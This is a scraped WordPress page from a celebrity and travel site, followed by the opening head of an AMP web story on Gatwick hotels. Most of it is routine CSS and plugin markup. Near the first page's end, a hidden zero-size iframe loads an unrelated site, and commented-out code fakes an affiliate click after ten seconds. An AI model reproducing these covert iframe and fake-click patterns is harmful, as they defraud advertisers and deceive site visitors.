.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://celebzero.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"b9b360c428","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"10863","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"b9b360c428","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"b9b360c428","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://celebzero.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" id="gt_widget_script_38065704-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['38065704'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-38065704","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_38065704-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/flights-to-majorca/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="38065704" defer type="2f7b62353fc43390efd8e9c7-text/javascript"></script><script type="2f7b62353fc43390efd8e9c7-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="2f7b62353fc43390efd8e9c7-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="2f7b62353fc43390efd8e9c7-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_7");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f7b62353fc43390efd8e9c7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/
body_size: 26727
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="&quot;Discover excellence in hospitality with our curated selection of the best Gatwick Airport hotels. Whether you're traveling for business or leisure."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Guide to the Finest Gatwick Airport Hotels - Celebzero"><meta property="og:description" content="&quot;Discover excellence in hospitality with our curated selection of the best Gatwick Airport hotels. Whether you're traveling for business or leisure."><meta property="og:url" content="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/"><meta property="og:site_name" content="Celebzero"><meta property="og:updated_time" content="2023-09-01T18:57:38+05:30"><meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"><meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="1 (4)"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-09-01T18:54:44+05:30"><meta property="article:modified_time" content="2023-09-01T18:57:38+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Guide to the Finest Gatwick Airport Hotels - Celebzero"><meta name="twitter:description" content="&quot;Discover excellence in hospitality with our curated selection of the best Gatwick Airport hotels. Whether you're traveling for business or leisure."><meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"><meta name="generator" content="WordPress 6.9"><meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://celebzero.com/wp-content/uploads/2023/09/1-4-4.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" 